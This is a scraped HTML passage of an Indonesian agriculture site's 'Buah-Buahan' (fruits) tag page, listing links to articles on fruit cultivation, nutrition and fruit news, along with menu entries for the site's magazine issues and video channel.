Edisi 8 (November &#8211; Desember 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/07\/cat-lover-edisi-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-6-juli-agustus-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)\">Cat Lovers \u2013 Edisi 6 (Juli &#8211; Agustus 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/05\/catlovers-edisi-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/majalah\/cat-lovers\/\" class=\"td-post-category\">Cat Lovers<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-5-mei-juni-2017\/\" rel=\"bookmark\" title=\"Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)\">Cat Lovers \u2013 Edisi 5 (Mei \u2013 Juni 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2017\/03\/bannercat-lover-edisi-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/cat-lovers-edisi-4-maret-april-2017\/\" rel=\"bookmark\" title=\"Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)\">Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33_8f8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_8f8" id="tdi_34_86f" data-td_block_id="tdi_33_8f8" data-td_filter_value="" href="https://www.pertanianku.com/category/majalah/">All</a><a class="mega-menu-sub-cat-tdi_33_8f8"  id="tdi_35_6e1" data-td_block_id="tdi_33_8f8" data-td_filter_value="2528" href="https://www.pertanianku.com/category/majalah/cat-lovers/">Cat Lovers</a></div></div><div id=tdi_33_8f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/catlovers-edisi-8-november-desember-2017/" rel="bookmark" class="td-image-wrap" title="Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/11/banner-panjang-cat-lover-edisi-8-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/11/banner-panjang-cat-lover-edisi-8-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/11/banner-panjang-cat-lover-edisi-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/majalah/cat-lovers/" class="td-post-category">Cat Lovers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/catlovers-edisi-8-november-desember-2017/" rel="bookmark" title="Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)">Catlovers &#8211; Edisi 8 (November &#8211; Desember 2017)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cat-lovers-edisi-6-juli-agustus-2017/" rel="bookmark" class="td-image-wrap" title="Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/07/cat-lover-edisi-6-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/07/cat-lover-edisi-6-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/07/cat-lover-edisi-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/majalah/cat-lovers/" class="td-post-category">Cat Lovers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cat-lovers-edisi-6-juli-agustus-2017/" rel="bookmark" title="Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)">Cat Lovers – Edisi 6 (Juli &#8211; Agustus 2017)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cat-lovers-edisi-5-mei-juni-2017/" rel="bookmark" class="td-image-wrap" title="Cat Lovers – Edisi 5 (Mei – Juni 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/05/catlovers-edisi-5-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/05/catlovers-edisi-5-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/05/catlovers-edisi-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cat Lovers – Edisi 5 (Mei – Juni 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/majalah/cat-lovers/" class="td-post-category">Cat Lovers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cat-lovers-edisi-5-mei-juni-2017/" rel="bookmark" title="Cat Lovers – Edisi 5 (Mei – Juni 2017)">Cat Lovers – Edisi 5 (Mei – Juni 2017)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cat-lovers-edisi-4-maret-april-2017/" rel="bookmark" class="td-image-wrap" title="Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/03/bannercat-lover-edisi-4-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/03/bannercat-lover-edisi-4-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/03/bannercat-lover-edisi-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cat-lovers-edisi-4-maret-april-2017/" rel="bookmark" title="Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)">Cat Lovers &#8211; Edisi 4 (Maret &#8211; April 2017)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_8f8" data-td_block_id="tdi_33_8f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_8f8" data-td_block_id="tdi_33_8f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24015"><a href="https://www.pertanianku.com/category/pertanianku-tv/">TV</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_36_496 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36_496" ><script>var block_tdi_36_496 = new tdBlock();
block_tdi_36_496.id = "tdi_36_496";
block_tdi_36_496.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2425","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_36_496","tdc_css_class":"tdi_36_496","tdc_css_class_style":"tdi_36_496_rand_style"}';
block_tdi_36_496.td_column_number = "3";
block_tdi_36_496.block_type = "td_block_mega_menu";
block_tdi_36_496.post_count = "5";
block_tdi_36_496.found_posts = "18";
block_tdi_36_496.header_color = "";
block_tdi_36_496.ajax_pagination_infinite_stop = "";
block_tdi_36_496.max_num_pages = "4";
tdBlocksArray.push(block_tdi_36_496);
</script><div id=tdi_36_496 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/menyemai-bayam-hijau-dengan-media-nampan/" rel="bookmark" class="td-image-wrap" title="Menyemai Bayam Hijau dengan Media Nampan"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-3-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-3-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Menyemai Bayam Hijau dengan Media Nampan" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/menyemai-bayam-hijau-dengan-media-nampan/" rel="bookmark" title="Menyemai Bayam Hijau dengan Media Nampan">Menyemai Bayam Hijau dengan Media Nampan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/mengenal-lengkeng-merah-dan-cara-menanamnya-di-pot/" rel="bookmark" class="td-image-wrap" title="Mengenal Lengkeng Merah dan Cara Menanamnya di Pot"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-2-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-2-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/04/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mengenal Lengkeng Merah dan Cara Menanamnya di Pot" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/mengenal-lengkeng-merah-dan-cara-menanamnya-di-pot/" rel="bookmark" title="Mengenal Lengkeng Merah dan Cara Menanamnya di Pot">Mengenal Lengkeng Merah dan Cara Menanamnya di Pot</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/persiapan-ternak-ayam-broiler-organik-skala-bisnis/" rel="bookmark" class="td-image-wrap" title="Persiapan Ternak Ayam Broiler Organik Skala Bisnis"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-5-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-5-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Persiapan Ternak Ayam Broiler Organik Skala Bisnis" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/persiapan-ternak-ayam-broiler-organik-skala-bisnis/" rel="bookmark" title="Persiapan Ternak Ayam Broiler Organik Skala Bisnis">Persiapan Ternak Ayam Broiler Organik Skala Bisnis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/melihat-prospek-bisnis-patin-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Melihat Prospek Bisnis Patin di Indonesia"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-6-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-6-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2019/03/maxresdefault-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Melihat Prospek Bisnis Patin di Indonesia" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/perikanan/ikan-konsumsi/" class="td-post-category">Ikan Konsumsi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/melihat-prospek-bisnis-patin-di-indonesia/" rel="bookmark" title="Melihat Prospek Bisnis Patin di Indonesia">Melihat Prospek Bisnis Patin di Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/keseruan-selfie-kontes-sayapetanimodern/" rel="bookmark" class="td-image-wrap" title="Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2017/10/maxresdefault-1-218x150.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2017/10/maxresdefault-1-218x150.jpg 218w, https://www.pertanianku.com/wp-content/uploads/2017/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://www.pertanianku.com/category/pertanianku-tv/" class="td-post-category">Pertanianku TV</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/keseruan-selfie-kontes-sayapetanimodern/" rel="bookmark" title="Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;">Keseruan Selfie Kontes &#8220;SayaPetaniModern&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_36_496" data-td_block_id="tdi_36_496"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_36_496" data-td_block_id="tdi_36_496"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pertanianku.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pertanianku.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Buah-Buahan</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Buah-Buahan</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/buah-eksklusif-yang-banyak-dicari-oleh-orang/" rel="bookmark" class="td-image-wrap" title="Buah Eksklusif yang Banyak Dicari oleh Orang"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2020/07/Buah-Eksklusif-yang-Banyak-Dicari-oleh-Orang-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2020/07/Buah-Eksklusif-yang-Banyak-Dicari-oleh-Orang-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2020/07/Buah-Eksklusif-yang-Banyak-Dicari-oleh-Orang-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="buah eksklusif" title="Buah Eksklusif yang Banyak Dicari oleh Orang" /></a></div>                <a href="https://www.pertanianku.com/category/featured/kamus-pertanian/" class="td-post-category">Kamus Pertanian</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/buah-eksklusif-yang-banyak-dicari-oleh-orang/" rel="bookmark" title="Buah Eksklusif yang Banyak Dicari oleh Orang">Buah Eksklusif yang Banyak Dicari oleh Orang</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/7-buah-bernutrisi-teman-berpuasa-yang-sempurna/" rel="bookmark" class="td-image-wrap" title="7 Buah Bernutrisi Teman Berpuasa yang Sempurna"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/05/7-Buah-Bernutrisi-Teman-Berpuasa-yang-Sempurna-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/05/7-Buah-Bernutrisi-Teman-Berpuasa-yang-Sempurna-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/05/7-Buah-Bernutrisi-Teman-Berpuasa-yang-Sempurna-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="buah bernutrisi" title="7 Buah Bernutrisi Teman Berpuasa yang Sempurna" /></a></div>                <a href="https://www.pertanianku.com/category/featured/herbal-dan-kesehatan/" class="td-post-category">Herbal dan Kesehatan</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/7-buah-bernutrisi-teman-berpuasa-yang-sempurna/" rel="bookmark" title="7 Buah Bernutrisi Teman Berpuasa yang Sempurna">7 Buah Bernutrisi Teman Berpuasa yang Sempurna</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/inovasi-baru-stiker-penghambat-kebusukan-buah/" rel="bookmark" class="td-image-wrap" title="Inovasi Baru, Stiker Penghambat Kebusukan Buah"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2019/03/Inovasi-Baru-Stiker-Penghambat-Kebusukan-Buah-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2019/03/Inovasi-Baru-Stiker-Penghambat-Kebusukan-Buah-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2019/03/Inovasi-Baru-Stiker-Penghambat-Kebusukan-Buah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="kebusukan buah" title="Inovasi Baru, Stiker Penghambat Kebusukan Buah" /></a></div>                <a href="https://www.pertanianku.com/category/inovasi-dan-teknologi/" class="td-post-category">Inovasi dan Teknologi</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/inovasi-baru-stiker-penghambat-kebusukan-buah/" rel="bookmark" title="Inovasi Baru, Stiker Penghambat Kebusukan Buah">Inovasi Baru, Stiker Penghambat Kebusukan Buah</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/ini-dia-tanaman-buah-unik-juga-enak/" rel="bookmark" class="td-image-wrap" title="Ini Dia Tanaman Buah Unik juga Enak"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2018/11/Ini-Dia-Tanaman-Buah-Unik-juga-Enak-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2018/11/Ini-Dia-Tanaman-Buah-Unik-juga-Enak-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2018/11/Ini-Dia-Tanaman-Buah-Unik-juga-Enak-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ini Dia Tanaman Buah Unik juga Enak" title="Ini Dia Tanaman Buah Unik juga Enak" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/" class="td-post-category">Tanaman Buah</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/ini-dia-tanaman-buah-unik-juga-enak/" rel="bookmark" title="Ini Dia Tanaman Buah Unik juga Enak">Ini Dia Tanaman Buah Unik juga Enak</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/temuan-jarum-di-buah-stroberi-seorang-wanita-ditahan/" rel="bookmark" class="td-image-wrap" title="Temuan Jarum di Buah Stroberi, Seorang Wanita Ditahan"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2018/11/Temuan-Jarum-di-Buah-Stroberi-Seorang-Wanita-Ditahan-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2018/11/Temuan-Jarum-di-Buah-Stroberi-Seorang-Wanita-Ditahan-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2018/11/Temuan-Jarum-di-Buah-Stroberi-Seorang-Wanita-Ditahan-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="buah stroberi" title="Temuan Jarum di Buah Stroberi, Seorang Wanita Ditahan" /></a></div>                <a href="https://www.pertanianku.com/category/berita-terbaru/" class="td-post-category">Berita Terbaru</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/temuan-jarum-di-buah-stroberi-seorang-wanita-ditahan/" rel="bookmark" title="Temuan Jarum di Buah Stroberi, Seorang Wanita Ditahan">Temuan Jarum di Buah Stroberi, Seorang Wanita Ditahan</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pertanianku.com/cara-paling-mudah-budidaya-semangka-tanpa-biji/" rel="bookmark" class="td-image-wrap" title="Cara Paling Mudah Budidaya Semangka Tanpa Biji"><img width="324" height="160" class="entry-thumb" src="https://www.pertanianku.com/wp-content/uploads/2018/10/Cara-Paling-Mudah-Budidaya-Semangka-Tanpa-Biji-324x160.jpg"  srcset="https://www.pertanianku.com/wp-content/uploads/2018/10/Cara-Paling-Mudah-Budidaya-Semangka-Tanpa-Biji-324x160.jpg 324w, https://www.pertanianku.com/wp-content/uploads/2018/10/Cara-Paling-Mudah-Budidaya-Semangka-Tanpa-Biji-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="semangka tanpa biji" title="Cara Paling Mudah Budidaya Semangka Tanpa Biji" /></a></div>                <a href="https://www.pertanianku.com/category/pertanian/tanaman-buah/" class="td-post-category">Tanaman Buah</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pertanianku.com/cara-paling-mudah-budidaya-semangka-tanpa-biji/" rel="bookmark" title="Cara Paling Mudah Budidaya Semangka Tanpa Biji">Cara Paling Mudah Budidaya Semangka Tanpa Biji</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
